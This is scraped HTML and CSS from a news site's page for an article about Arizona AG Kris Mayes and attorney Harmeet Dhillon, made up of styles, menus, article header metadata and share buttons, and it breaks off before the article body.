	margin-bottom: 2px;
	margin-left: -15px !important;
}

.bb-header.header-desktop .bottom-header .create-post { background-color: #dd3333 !important; }

#enhancedtextwidget-3 .textwidget, #enhancedtextwidget-2 .textwidget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bottom-header { margin-bottom: 6px !important; }
.bb-header-navigation .main-navigation>ul>li>a { text-transform: uppercase; }

.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag li a
{
	text-transform: none!important;
	font-size: 17px!important;
}

.bb-header.header-desktop .top-header .create-post { background: #d33 !important; }
p.bb-cat-links { margin-bottom: 0px !important; }
article.style1 { margin-top: 0 !important; }
nav.bb-next-prev-pagination.s-post-next-prev-pg.mb-md.bb-mb-el.pg-lg { display: none !important; }
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { color: #d33 !important; }

body
{
	color: #1f1f1f;
	font-weight: 400;
	font-size: 16px;
	anchor-point: ;
}

.fr-view blockquote, blockquote
{
	padding-left: 3.75rem;
	margin: 2.5rem 0;
}

.ck_form_container:before { font-family: ui-icomoon !important; }
.ck_form_title { margin-top: 66px!important; }
.ck_form_container.ck_inline { margin-top: -73px !important; }

blockquote
{
	position: relative;
	line-height: 1.3;
	font-family: Cabin,sans-serif !important;
	font-style: italic !important;
	font-size: 18px;
	text-align: left;
	margin: 40px 0;
	padding: 10px 50px 10px 70px;
}

blockquote:before
{
	color: #a3a3a3;
	background: none !important;
	box-shadow: none !important;
	font-size: 50px;
	opacity: .5;
	margin-top: 10px;
	margin-right: 7px;
}

.sidebar.widget-area { padding-left: 40px !important; }

#rpwwt-recent-posts-widget-with-thumbnails-2 img
{
	width: 300px;
	display: block;
	height: 163px;
	border-radius: 10px;
	margin-top: 15px !important;
}

/*@media (min-width:768px){
#post-items .post-item:nth-child(1), #post-items .post-item:nth-child(2), #post-items .post-item:nth-child(3){
	display: none !important
	}
body.paged-2 #post-items .post-item:nth-child(1), body.paged-2 #post-items .post-item:nth-child(2), body.paged-2 #post-items .post-item:nth-child(3){
	display: list-item;!important
	}
}*/

.widget.recent-posts-widget-with-thumbnails
{
	background: #f0f0f0 !important;
	padding: 15px !important;
}

.rpwwt-post-title
{
	font-size: 18px;
	line-height: 20px;
	font-family: Roboto Slab, sans-serif;
	clear: both !important;
	color: #1f1f1f !important;
	display: block !important;
	font-weight: 600 !important;
}

.rpwwt-post-title:hover { color: #17b3fc !important; }
.main-navigation>ul>li.red a { padding: 0px 18px 0px!important; }
i.bb-icon.bb-ui-icon-dots { display: none !important; }
#go-top { display: none !important; }
.author-vcard { display: none !important; }
.pi_116845.powerinbox { margin-bottom: 50px !important; }
#main.site-main .ck_form_container:before { top: 11px !important; }
#main.site-main .ck_form.ck_minimal { margin: -49px 0px 30px 0 !important; }
#text-1.widget { margin-bottom: 0px !important; }
#custom_html-15 { margin-top: -55px !important; }
.somobile { display: none; }

.single .site-main ins.adsbygoogle
{
	margin: 20px 0 !important;
	display: block !important;
}

#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border: none!important;
	text-decoration: underline;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: none!important;
	text-decoration: underline;
}

body.single .site-main blockquote
{
	color: inherit;
	border-left: 6px solid #da372c;
	padding: 0 0 0 20px;
}

body.single .site-main blockquote:before { display: none; }

blockquote .inline-poll
{
	margin: 0 0 0 -26px;
	font-style: normal;
	border-left: solid 6px #fff;
	padding: 20px 0;
}

.h-component.m-1.logo { margin: -14px 0 -28px 0; }

.bb-header.header-mobile .branding
{
	margin-bottom: -35px;
	margin-top: -7px;
}
.code-block {
    font-style: normal!important;
}
.rc-provider:before {
    display: none!important;
}
.single-container.s-mt-sm {
    margin-top: 0;
}
@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas.mobile { display: none !important; }
	
	.bb-header-navigation .main-navigation>ul>li>a
	{
		letter-spacing: 0 !important;
		font-size: 16.1px !important;
		alignment-adjust: ;
	}
	
	.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { font-size: 1em !important; }
	.bb-show-desktop-header > .container { padding: 0 !important; }
	.main-navigation>ul>li.red a { padding: 0px 9px 0px!important; }
	.bb-header-navigation .main-navigation>ul>li { margin-right: 20px !important; }
}

@media (max-width:768px)
{
	.bb-header.header-mobile .branding { margin: -10px auto; }
	.bb-header.header-mobile.h-style .branding img { max-width: 140px; }
	
	.wisepops-root .nJAGe
	{
		width: 303px !important;
		height: 308px !important;
	}
	
	.wisepops-root .fnZYit, 
				.wisepops-root .krgfHn, 
				.wisepops-root .hAtyIq, 
				.wisepops-root .hAtyIq,
				.wisepops-root .cHpApB,
				.wisepops-root .erAkxE,
				.wisepops-root .jvKAvF,
				.wisepops-root .ioCOMB
	{
		width: 303px !important;
		height: 324px !important;
		margin: 0 auto !important;
	}
	
	.wisepops-root .jvKAvF { background-size: inherit !important; }
	.somobile { display: block !important; }
	.sodesk { display: none !important; }
	
	p.site-title
	{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
	
	#sticky-share-box { top: 0px !important; }
	.fixed-next-page.stuck { display: none !important; }
	#main { background-color: transparent!important; }
	.main-container, #setas { margin-top: 0!important; }
	
	.home #setas.mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}
		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-close {position: relative;}
.ai-close-button {position: absolute; top: -11px; right: -11px; width: 24px; height: 24px; background: url(https://wltreport.com/wp-content/plugins/ad-inserter-pro/css/images/close-button.png) no-repeat center center; cursor: pointer; z-index: 9; display: none;}
.ai-close-show {display: block;}
.ai-close-left {right: unset; left: -11px;}
.ai-close-bottom {top: unset; bottom: -10px;}
.ai-close-none {visibility: hidden;}
.ai-parallax {position: relative;}
.ai-parallax-background {position: absolute; width: 100%; height: 100%; background-attachment: fixed; background-position: center; background-repeat: no-repeat;}
@supports (-webkit-touch-callout: none) {.ai-parallax-background {background-attachment: scroll; }}
.ai-close-fit {width: fit-content; width: -moz-fit-content;}
</style>
	</head>

	<body class="wp-singular post-template-default single single-post postid-389803 single-format-standard wp-theme-boombox wp-child-theme-boombox-child essb-10.8 boombox-theme-light one-sidebar sidebar-1_3 right-sidebar badge-text-angle badges-inside-right bb-stretched-view">

<a id="skip-nav" class="screen-reader-shortcut skip-nav screen-reader-text" href="#above-title">Skip to main content</a>

		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag" class=""><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1378"><a href="https://wltreport.com/">Home</a></li>
<li id="menu-item-472809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472809"><a href="https://wltreport.com/deals/">Deals</a></li>
<li id="menu-item-482735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482735"><a href="https://wltreport.com/giveaways/">GIVEAWAYS</a></li>
<li id="menu-item-55696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/WLTRjoin">Newsletter</a></li>
<li id="menu-item-40045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045"><a target="_blank" href="https://wltreport.givingfuel.com/wlt">Support Us</a></li>
<li id="menu-item-178067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://dailynoah.com">Store</a></li>
</ul>	</nav>
	
				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="bb-logo-light" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" />
				
					<img class="bb-logo-dark" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" />
				
			</span>
					<span class="text">BoomMag: Readers and Fans</span>
				</div>

						<div class="social circle"><ul><li><a href="#" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-google-plus " title="Google+" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-dribbble " title="Dribbble" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-top">

		
		<div class="bb-sticky bb-sticky-nav sticky-smart">
			<div class="bottom-header  medium boxed menu-left bb-sticky-el">
				<div class="container">

					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://wltreport.com/">

								<img class="site-logo bb-logo-light" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />
									<img class="site-logo bb-logo-dark" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />
						</a>
	</p>

	</div></div>
											<div class="h-component m-2">

															<div class="bb-header-navigation header-item">
										<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1378"><a href="https://wltreport.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472809"><a href="https://wltreport.com/deals/">Deals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482735"><a href="https://wltreport.com/giveaways/">GIVEAWAYS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/WLTRjoin">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045"><a target="_blank" href="https://wltreport.givingfuel.com/wlt">Support Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://dailynoah.com">Store</a></li>
</ul>	</nav>
									</div>
													</div>
					
										<div class="h-component r-1 has-search">
						
<span class="menu-advertise-button hide-on-mobile"><a href="/advertise/">Advertise With Us</a></span>
<span class="menu-advertise-button show-on-mobile"><a href="https://trump.typeform.com/WLTRjoin?typeform-source=wltreport.com" target="_blank">Newsletter</a></span>
<div class="bb-header-search header-item pos-right">
	<a class="bb-header-icon" href="/search/" role="button">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
</div>
					</div>
					
				</div>

				
			</div>
			</div>
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://wltreport.com/">
								<img class="site-logo-mobile bb-logo-light" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />

									<img class="site-logo-mobile bb-logo-dark" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />
							</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						
<span class="menu-advertise-button hide-on-mobile"><a href="/advertise/">Advertise With Us</a></span>
<span class="menu-advertise-button show-on-mobile"><a href="https://trump.typeform.com/WLTRjoin?typeform-source=wltreport.com" target="_blank">Newsletter</a></span>
<div class="bb-header-search header-item pos-right">
	<a class="bb-header-icon" href="/search/" role="button">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
</div>
					</div>
				
			</div>
		</div>
	</header>
</div>
<nav class="bb-fixed-pagination bb-el-before-main-cnt hide">
	<ul>
		
				<li class="page prev-page">
			
						<a class="pg-arrow" href="https://wltreport.com/2024/04/29/breaking-3-u-s-marshals-killed-shootout-5/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
			</a>
			<a class="pg-link" href="https://wltreport.com/2024/04/29/breaking-3-u-s-marshals-killed-shootout-5/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:57.031%;"><img width="128" height="73" src="https://wltreport.com/wp-content/uploads/2024/04/ambulance.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://wltreport.com/wp-content/uploads/2024/04/ambulance.png 990w, https://wltreport.com/wp-content/uploads/2024/04/ambulance-768x438.png 768w, https://wltreport.com/wp-content/uploads/2024/04/ambulance-1600x900.png 1600w" sizes="(max-width: 128px) 100vw, 128px" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">BREAKING: 3 U.S. Marshals Killed In Shootout, 5 Officers Injured</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/anthony_t/">
				<span>Anthony</span>
			</a>
		</span></div></div>					
				</div>
			</div>
		</li>
				
				<li class="page next-page">
			
						<a class="pg-arrow" href="https://wltreport.com/2024/04/29/trumps-documentsse-judgennon-ready-unseal-documents/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
			</a>
			<a class="pg-link" href="https://wltreport.com/2024/04/29/trumps-documentsse-judgennon-ready-unseal-documents/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://wltreport.com/wp-content/uploads/2024/05/just-in-breaking-news.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Trump’s Documents Case: Judge Cannon Ready To Unseal The Documents!</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/mikef/">
				<span>M Winger</span>
			</a>
		</span></div></div>					
				</div>
				
			</div>
		</li>
			
	</ul>
</nav>
			<main id="main" role="main">
			
				<div class="container single-container s-mt-sm">

			
	<article data-clarity-region="article" id="post-389803" class="single post bb-post-single style1 post-389803 type-post status-publish format-standard has-post-thumbnail category-uncategorized" data-post-id="389803" itemscope="" itemtype="http://schema.org/Article">
		<div class="single-top-container bb-mb-el mb-xs">
					</div>

		<div class="single-main-container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">

																	<div class="s-post-main mb-md bb-mb-el bb-card-item">
									
																				<header id="above-title" class="entry-header s-post-header bb-mb-el">
										
										<div class="affiliate-disclaimer">We may receive compensation from affiliate partners for some links on this site. Read our full Disclosure <a href="/affiliate-earnings-disclosure/">here</a>.</div>
<style>.affiliate-disclaimer{background: #f2f2f2;border-radius: 5px;font-size: 13px;padding: 5px 10px;margin: 0 0 16px;}</style>
											
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://wltreport.com/wp-content/uploads/2024/04/screen-shot-2024-04-29-at-3.58.52-pm.png">
		<!-- featured image W -->
		<meta itemprop="width" content="1280">
		<!-- featured image H -->
		<meta itemprop="height" content="663">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png">
		</span>
				<meta itemprop="name" content="WLT Report">
		<meta itemprop="url" content="https://wltreport.com/">
	</span>
	
	<time itemprop="datePublished" datetime="2024-04-29T18:07:28-05:00">2 years ago</time>
	<time itemprop="dateModified" datetime="2024-04-29T18:09:13-05:00">2 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/">
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">LISTEN: Arizona AG Kris Mayes &#8216;Fake Charges&#8217; Exposed By Attorney Harmeet Dhillon</h1>
<hr class="bb-separator s-post-header-sep bb-mb-el" />
										</header>

																				<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://wltreport.com/author/mikef/"><img width="74" height="74" src="https://wltreport.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-15-at-9.35.28-PM-96x96.png" class="avatar avatar-74 photo" alt="M Winger" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-15-at-9.35.28-PM-96x96.png 96w, https://wltreport.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-15-at-9.35.28-PM-24x24.png 24w, https://wltreport.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-15-at-9.35.28-PM-48x48.png 48w, https://wltreport.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-15-at-9.35.28-PM-150x150.png 150w, https://wltreport.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-15-at-9.35.28-PM-300x300.png 300w" sizes="auto, (max-width: 74px) 100vw, 74px" /></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/mikef/" itemprop="url">
				<span itemprop="name">M Winger</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2024-04-29T18:07:28-05:00">2 years ago</time><time class="entry-date updated mf-hide" datetime="2024-04-29T18:09:13-05:00">2 years ago</time></span></div></div></div>	

<!-- the following replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->

<div class="col-r d-table-cell col-md-6 col-sm-6 text-right-sm"><div class="s-post-meta bb-post-meta size-lg">

	<span class="post-meta-item post-views s-post-views size-lg disqus-comment-count">
		<span class="bb-icon bb-ui-icon-comment"></span>
		<a href="https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/#disqus_thread" data-disqus-identifier="389803" class="count disqus-comment-count"></a>
	</span>

	<span class="post-meta-item post-views s-post-views size-lg">
				
		<span class="count">
						<span class="bb-icon bb-ui-icon-eye"></span>
			<script type='text/javascript' src='/wp-content/plugins/wpp-views-count/script.js' id='wpp-script-js'></script>
		</span>
	</span>

</div></div>

<!-- the preceding replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->


												</div>
											</div>
										</div>
													


										<figure class="s-post-thumbnail post-thumbnail bb-mb-el"><img width="1600" height="900" src="https://wltreport.com/wp-content/uploads/2024/04/screen-shot-2024-04-29-at-3.58.52-pm-1600x900.png" class="attachment-twitter size-twitter wp-post-image" alt="" decoding="async" loading="lazy" /></figure>
										
<style>.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path {width: 30px;height: 31px;padding: 5px 0 0 0;}</style>


<style type="text/css" data-key="share-buttons-sizes-m-">.essb_links.essb_size_m .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}</style><div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_1576903249 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_1576903249" data-essb-postid="389803" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/" data-essb-fullurl="https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/" data-essb-instance="1576903249"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="252"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">252</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_truthsocial nolightbox essb_link_svg_icon"> <a href="https://truthsocial.com/share?url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&title=LISTEN: Arizona AG Kris Mayes \'Fake Charges\' Exposed By Attorney Harmeet Dhillon" title="Share on Truth" onclick="essb.window(&#39;https://truthsocial.com/share?url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&title=LISTEN: Arizona AG Kris Mayes \'Fake Charges\' Exposed By Attorney Harmeet Dhillon&#39;,&#39;truthsocial&#39;,&#39;1576903249&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-truthsocial essb-s-bgh-truthsocial essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_truthsocial"><svg width="144" height="144" viewBox="0 0 144 144" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M140.401 45V13.5H53.1006V129.9H90.6006V45H140.401Z" fill="white"/> <path d="M3 13.5H39V45H3V13.5Z" fill="white"/> <path d="M104.399 98.3994H140.399V129.899H104.399V98.3994Z" fill="white"/> </svg></span><span class="essb_network_name">Truth</span></a><span class="essb_counter_hidden" data-cnt="60" data-cnt-short=""></span></li><li class="essb_item essb_link_gettr nolightbox essb_link_svg_icon"> <a href="https://gettr.com/share?text=LISTEN%3A+Arizona+AG+Kris+Mayes+%5C%26%23039%3BFake+Charges%5C%26%23039%3B+Exposed+By+Attorney+Harmeet+Dhillon&url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F" title="Share on Gettr" onclick="essb.window(&#39;https://gettr.com/share?text=LISTEN%3A+Arizona+AG+Kris+Mayes+%5C%26%23039%3BFake+Charges%5C%26%23039%3B+Exposed+By+Attorney+Harmeet+Dhillon&url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&#39;,&#39;gettr&#39;,&#39;1576903249&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gettr essb-s-bgh-gettr essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gettr"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="450.000000pt" height="450.000000pt" viewBox="0 0 450.000000 450.000000" preserveAspectRatio="xMidYMid meet"> <g transform="translate(0.000000,450.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M3656 4270 c-83 -54 -224 -108 -508 -196 -297 -91 -376 -119 -516 -183 -206 -94 -333 -180 -453 -308 -204 -218 -232 -464 -88 -773 58 -123 130 -240 149 -240 10 0 26 20 40 49 30 64 91 124 160 155 31 14 107 35 170 46 265 48 330 62 421 91 235 74 420 246 490 457 25 75 18 89 -34 67 -20 -8 -48 -15 -62 -15 -24 0 -22 4 34 71 67 79 130 195 156 283 20 73 12 85 -43 57 -39 -20 -122 -43 -122 -35 0 3 24 33 54 68 97 115 175 245 225 377 32 82 17 88 -73 29z"></path> <path d="M1062 2278 c-16 -16 -15 -83 1 -96 6 -5 50 -17 97 -27 256 -51 439 -178 511 -355 24 -57 39 -82 54 -86 11 -2 254 -3 539 -2 449 3 520 5 527 18 4 8 23 50 43 93 77 169 277 298 523 337 37 6 73 16 80 22 16 13 17 80 1 96 -17 17 -2359 17 -2376 0z"></path> <path d="M1695 1605 c-14 -13 -25 -32 -25 -42 0 -30 82 -377 92 -390 5 -6 19 -13 31 -15 18 -3 23 -14 34 -76 6 -41 17 -80 23 -87 6 -8 28 -15 48 -17 l37 -3 12 -120 c7 -66 28 -276 48 -466 19 -191 35 -356 35 -368 0 -21 3 -21 214 -21 l214 0 6 43 c3 23 24 229 46 457 51 528 42 478 88 482 43 4 56 23 73 111 9 47 15 60 35 67 13 5 29 20 34 32 18 43 81 342 78 371 -4 38 -47 72 -77 62 -39 -12 -52 -50 -86 -257 -19 -111 -35 -204 -35 -205 0 -2 -22 -3 -50 -3 -60 0 -58 -13 -30 195 25 186 25 227 2 248 -39 35 -112 6 -112 -44 0 -34 -20 -310 -26 -357 l-5 -43 -47 3 -46 3 3 211 3 211 -27 22 c-34 26 -46 26 -76 2 -24 -19 -24 -21 -24 -233 l0 -213 -43 -3 c-28 -2 -44 1 -47 10 -2 7 -11 100 -19 206 -16 202 -24 234 -66 247 -27 8 -68 -18 -75 -48 -3 -12 5 -108 18 -212 13 -105 22 -193 20 -197 -7 -13 -93 -9 -98 5 -3 6 -20 102 -39 211 -31 184 -36 202 -60 223 -34 29 -51 29 -81 -2z"></path> </g> </svg></span><span class="essb_network_name">Gettr</span></a><span class="essb_counter_hidden" data-cnt="33" data-cnt-short=""></span></li><li class="essb_item essb_link_gab nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&text=LISTEN%3A+Arizona+AG+Kris+Mayes+%5C%26%23039%3BFake+Charges%5C%26%23039%3B+Exposed+By+Attorney+Harmeet+Dhillon" title="Share on Gab" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwltreport.com%2F2024%2F04%2F29%2Flisten-arizona-ag-kris-mayes-fake-charges-exposed%2F&text=LISTEN%3A+Arizona+AG+Kris+Mayes+%5C%26%23039%3BFake+Charges%5C%26%23039%3B+Exposed+By+Attorney+Harmeet+Dhillon&#39;,&#39;gab&#39;,&#39;1576903249&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gab essb-s-bgh-gab essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#ffffff;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" 